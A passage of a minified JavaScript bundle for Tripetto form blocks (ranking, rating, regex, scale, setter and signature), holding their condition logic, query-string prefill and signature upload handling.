l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",identifier:"".concat("@tripetto/block-ranking",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},354:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Ranking=void 0;var i=n(226),a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.concatenationSlot=t.valueOf("concatenation","feature"),t.scoreSlot=t.valueOf("score","feature"),t}return o(t,e),Object.defineProperty(t.prototype,"required",{get:function(){return this.props.required||!1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"slots",{get:function(){for(var e=this,t=[],n=function(t){return e.valueOf("position:".concat(t),"dynamic",{confirm:!0,onChange:function(n){e.transform(),e.score(t,n.reference)}})},r=1,o=n(r);o;)t.push(o),o=n(++r);return t},enumerable:!1,configurable:!0}),t.prototype.transform=function(){var e=this;if(this.concatenationSlot){var t=[],n="",r=0;if((0,i.each)(this.slots,(function(o){var i=o.value||"";if(i)switch(e.props.formatSeparator){case"space":n+=(""===n?"":" ")+i;break;case"list":n+=(""===n?"":"\n")+i;break;case"bullets":n+=(""===n?"":"\n")+"- "+i;break;case"numbers":n+=(""===n?"":"\n")+"".concat(++r,". ").concat(i);break;case"conjunction":case"disjunction":t.push(i);break;case"custom":n+=(""===n?"":e.props.formatSeparatorCustom||"")+i;break;default:n+=(""===n?"":", ")+i}})),"conjunction"===this.props.formatSeparator||"disjunction"===this.props.formatSeparator)try{var o=new Intl.ListFormat(this.context.l10n.current||"en",{type:this.props.formatSeparator});n=o.format(t)}catch(e){n=i.Str.iterateToString(t,", ")}this.concatenationSlot.set(n)}},t.prototype.score=function(e,t){var n,r=this,o=this.valueOf("score:".concat(e),"feature",{onChange:function(){var e=void 0;if(r.scoreSlot){for(var t=1,n=r.valueOf("score:".concat(t),"feature");n;)n.hasValue&&(e=(e||0)+n.value),t++,n=r.valueOf("score:".concat(t),"feature");r.scoreSlot.set(e)}}});o&&o.set(t?(null===(n=(0,i.findFirst)(this.props.options,(function(e){return e.id===t})))||void 0===n?void 0:n.score)||0:void 0)},t.prototype.options=function(e){var t,n=this,r=(null===(t=this.props.options)||void 0===t?void 0:t.map((function(t){return{id:t.id,name:(0,i.markdownifyToString)(t.name,n.context,void 0,!1,i.MarkdownFeatures.Formatting|i.MarkdownFeatures.Hyperlinks),label:e.markdownifyToJSX(t.name,!1),description:t.description&&e.markdownifyToJSX(t.description,!0)||void 0,value:t.value,score:t.score}})))||[];if(this.props.randomize&&r.length>1){if(!this.randomized||this.randomized.length!==r.length||(0,i.findFirst)(this.randomized,(function(e){var t;return(null===(t=r[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=r.map((function(e,t){return{index:t,id:e.id}}));for(var o=this.randomized.length;--o;){var a=Math.floor(Math.random()*o),l=this.randomized[o];this.randomized[o]=this.randomized[a],this.randomized[a]=l}}return this.randomized.map((function(e){return r[e.index]}))}return this.randomized&&(this.randomized=void 0),r},t}(i.NodeBlock);t.Ranking=a},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.Ranking=void 0,o(2),o(502);var t=o(354);Object.defineProperty(e,"Ranking",{enumerable:!0,get:function(){return t.Ranking}})}(),e.exports=i}()},4035:function(e,t,n){!function(){"use strict";var t={169:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.RatingCompareCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.compare=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"compare",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-rating",":compare")})],t)}(a.ConditionBlock);t.RatingCompareCondition=l},874:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.RatingMatchCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.stars=function(){var e=this.valueOf("rating");return e&&e.value===this.props.stars||!1},i([a.condition],t.prototype,"stars",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-rating",alias:"rating"})],t)}(a.ConditionBlock);t.RatingMatchCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Rating=void 0;var i=n(226);n(169),n(874);var a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ratingSlot=(0,i.assert)(t.valueOf("rating")),t.required=t.ratingSlot.slot.required||!1,t.steps=t.props.steps||5,t.shape=t.props.shape||"stars",t}return o(t,e),t}(i.NodeBlock);t.Rating=a},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},4691:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.RegExCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.validate=function(){var e=this;if(this.props.variable){var t=this.variableFor(this.props.variable);if(t)try{var n=this.props.regex||"",r=n.indexOf("/"),o=n.lastIndexOf("/");return 0===r&&o>r&&function(t){try{return new RegExp(n.substring(1,o),n.substr(o+1)).test(t)===!e.props.invert}catch(e){return!1}}(t.string)}catch(e){return!1}}return!1},i([a.condition],t.prototype,"validate",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-regex"})],t)}(a.ConditionBlock);t.RegExCondition=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},672:function(e,t,n){!function(){"use strict";var t={169:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScaleCompareCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.compare=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"compare",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-scale",":compare")})],t)}(a.ConditionBlock);t.ScaleCompareCondition=l},874:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScaleMatchCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.match=function(){var e=this.valueOf();return e&&this.props.option===e.reference||!1},i([a.condition],t.prototype,"match",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-scale",":match")})],t)}(a.ConditionBlock);t.ScaleMatchCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-scale",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},856:function(e,t,n){var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.Scale=void 0,n(169),n(874),n(502);var i=n(153);Object.defineProperty(t,"Scale",{enumerable:!0,get:function(){return i.Scale}}),o(n(316),t)},316:function(e,t){Object.defineProperty(t,"__esModule",{value:!0})},868:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.MAX_DEFAULT=t.MAX=t.MIN_DEFAULT=t.MIN=void 0,t.MIN=-25,t.MIN_DEFAULT=0,t.MAX=25,t.MAX_DEFAULT=10},153:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},i.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Scale=void 0;var a=n(226),l=n(868),u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.scaleSlot=(0,a.assert)(t.valueOf("scale","static",{modifier:function(e){if("options"===t.props.mode&&e.value){if(!e.reference){var n=(0,a.findFirst)(t.props.options,(function(t){return t.value===e.value}))||(0,a.findFirst)(t.props.options,(function(t){return t.id===e.value}))||(0,a.findFirst)(t.props.options,(function(t){return t.name===e.value}))||(0,a.findFirst)(t.props.options,(function(t){return t.name.toLowerCase()===e.string.toLowerCase()}));return{value:n&&(n.value||n.name),reference:n&&n.id}}if(!(0,a.findFirst)(t.props.options,(function(t){return t.id===e.reference})))return{value:void 0,reference:void 0}}},onChange:function(e){if(t.scoreSlot){var n=(0,a.findFirst)(t.props.options,(function(t){return t.id===e.reference}));t.scoreSlot.set(n&&((null==n?void 0:n.score)||0))}}})),t.required=t.scaleSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"from",{get:function(){return a.Num.range(a.Num.min((0,a.castToNumber)(this.props.from,l.MIN_DEFAULT),(0,a.castToNumber)(this.props.to,l.MAX_DEFAULT)),l.MIN,l.MAX)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"to",{get:function(){return a.Num.range(a.Num.max((0,a.castToNumber)(this.props.from,l.MIN_DEFAULT),(0,a.castToNumber)(this.props.to,l.MAX_DEFAULT)),l.MIN,l.MAX)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"stepSize",{get:function(){return a.Num.max((0,a.castToNumber)(this.props.stepSize,l.MIN_DEFAULT),1)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"options",{get:function(){var e,t=this;return"options"===this.props.mode?(null===(e=this.props.options)||void 0===e?void 0:e.map((function(e){return i(i({},e),{name:(0,a.markdownifyToString)(e.name,t.context)})})))||[]:{from:this.from,to:this.to,stepSize:this.stepSize}},enumerable:!1,configurable:!0}),t}(a.NodeBlock);t.Scale=u},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},5301:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Setter=void 0;var a=n(226);n(873);var l=n(39);n(982);var u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.querystring=function(e,t){var n=new URLSearchParams(document.location.search.substring(1)).get(e);return(0,a.isString)(n)?n:t},t.prototype.do=function(){var e=this;(0,a.each)(this.props.values,(function(t){if(t.variable&&((0,a.isDefined)(t.value)||(0,a.isBoolean)(t.lock))){var n=e.mutableValueOf(t.variable);if(n&&!n.slot.protected){var r=n.isLocked;if((0,a.isDefined)(t.value)&&(!n.isSealed||!r||(0,a.isBoolean)(t.lock)))if(r&&n.unlock(),t.value===(n.slot instanceof a.Slots.Boolean&&0))n.clear();else if(void 0!==t.mode||n.allowPrefill)if(n.slot instanceof a.Slots.String||n.slot instanceof a.Slots.Text)if(t.querystring){var o=n.slot.toValue(e.querystring((0,a.isString)(t.value)&&t.value||""));"concatenate"===t.mode?n.concatenate(o,t,t.separator):n.set(o)}else(0,a.isFilledString)(t.value)&&(0,a.isVariable)(t.value)?(u=e.variableFor(t.value))&&u.hasValue?"concatenate"===t.mode?n.concatenate(u.string,t,t.separator):n.set(u.string,u.reference):"concatenate"!==t.mode&&n.clear():(0,a.isString)(t.value)&&(o=e.parseVariables(t.value,"",!0),"concatenate"===t.mode?n.concatenate(o,t,t.separator):n.set(o,t.reference));else if(n.slot instanceof a.Slots.Number||n.slot instanceof a.Slots.Numeric){var i=function(e){if((0,a.isNumberFinite)(e)){var r=n.hasValue&&(n.slot instanceof a.Slots.Number||n.slot instanceof a.Slots.Numeric)?n.slot.toValue(n.value):0;switch(t.mode){case"+":n.operation(r+e,t);break;case"-":n.operation(r-e,t);break;case"*":n.operation(r*e,t);break;case"/":n.operation(0!==e?r/e:void 0,t);break;default:n.set(e)}}else"+"!==t.mode&&"-"!==t.mode&&n.clear()};t.querystring?i(n.slot.toValue(e.querystring((0,a.isString)(t.value)&&t.value||""))):!0===t.value?i((0,l.calculator)(e.context,t.operations||[],void 0,void 0,(function(t){return e.variableFor(t)}),(function(t){return e.parseVariables(t)}))):(0,a.isString)(t.value)?i((u=e.variableFor(t.value))&&(u.slot instanceof a.Slots.Number||u.slot instanceof a.Slots.Numeric)&&u.hasValue?u.slot.toValue(u.value):void 0):(0,a.isNumberFinite)(t.value)&&i(t.value)}else if(n.slot instanceof a.Slots.Boolean)i=function(e){var r=n.hasValue&&n.slot instanceof a.Slots.Boolean?n.slot.toValue(n.value):void 0;switch(t.mode){case"OR":n.operation(!(!r&&!e),t);break;case"NOR":n.operation(!0!==r&&!0!==e,t);break;case"AND":n.operation(!0===r&&!0===e,t);break;case"NAND":n.operation(!0!==r||!0!==e,t);break;case"XOR":n.operation(r!==e,t);break;case"XNOR":n.operation(r===e,t);break;default:n.set(e)}},t.querystring?i(n.slot.toValue(e.querystring((0,a.isString)(t.value)&&t.value||"","false"))):(0,a.isString)(t.value)?i((u=e.variableFor(t.value))&&u.slot instanceof a.Slots.Boolean&&u.hasValue?u.slot.toValue(u.value):void 0):(0,a.isBoolean)(t.value)&&i(t.value);else if(n.slot instanceof a.Slots.Date)if(t.querystring)n.set(n.slot.toValue(e.querystring((0,a.isString)(t.value)&&t.value||"")));else if(!0===t.value)n.set(a.DateTime.UTC);else if((0,a.isString)(t.value)){var u=e.variableFor(t.value);n.set(u&&u.slot instanceof a.Slots.Date&&u.hasValue?u.slot.toValue(u.value):void 0)}else(0,a.isNumberFinite)(t.value)&&n.set(t.value);((0,a.isBoolean)(t.lock)||r)&&(!(0,a.isBoolean)(t.lock)||t.lock?n.lock():n.unlock())}}}))},i([(0,a.tripetto)({type:"headless",legacyBlock:!0,identifier:"@tripetto/block-setter"})],t)}(a.HeadlessBlock);t.Setter=u},873:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),(0,n(226).mountNamespace)("@tripetto/block-setter")},982:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),(0,n(226).unmountNamespace)()},39:function(e){e.exports=n(6780)},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},9108:function(e,t,n){!function(){"use strict";var t={550:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureCondition=void 0;var a=n(298),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isSigned=function(){var e=this.valueOf();return!(!e||!e.value)===this.props.isSigned},i([a.condition],t.prototype,"isSigned",null),i([(0,a.tripetto)({type:"condition",identifier:"@tripetto/block-signature"})],t)}(a.ConditionBlock);t.SignatureCondition=l},951:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Signature=void 0;var i=n(298);n(550);var a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.signatureSlot=(0,i.assert)(t.valueOf("signature")),t.required=t.signatureSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"isSigning",{get:function(){return this.signatureSlot.isAwaiting},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){return this.props.size||"md"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"color",{get:function(){return this.props.color||void 0},enumerable:!1,configurable:!0}),t.prototype.convertToBase64=function(e,t,n){var r=new FileReader;n&&(r.onprogress=function(e){return n(e.loaded/e.total*100)}),r.onload=function(){t(r.result)},r.readAsDataURL(e)},t.prototype.upload=function(e,t,n){var r=this;return this.cache=void 0,this.signatureSlot.clear(),new Promise((function(o,i){if(1!==e.length)return i("");var a=e[0];r.signatureSlot.await(),t?t.put(a,n).then((function(e){r.signatureSlot.set(a.name,e),r.convertToBase64(a,(function(e){r.cache=e,o()}))})).catch((function(e){r.signatureSlot.clear(),i(e)})):r.convertToBase64(a,(function(e){r.signatureSlot.set(a.name,e),o()}),n)}))},t.prototype.download=function(e){var t=this;return new Promise((function(n,r){t.cache?n(t.cache):t.signatureSlot.reference?e?e.get(t.signatureSlot.reference).then((function(e){return t.convertToBase64(e,(function(e){return n(e)}))})).catch((function(){t.signatureSlot.clear(),r()})):n(t.signatureSlot.reference):r()}))},t.prototype.delete=function(e){var t=this;return new 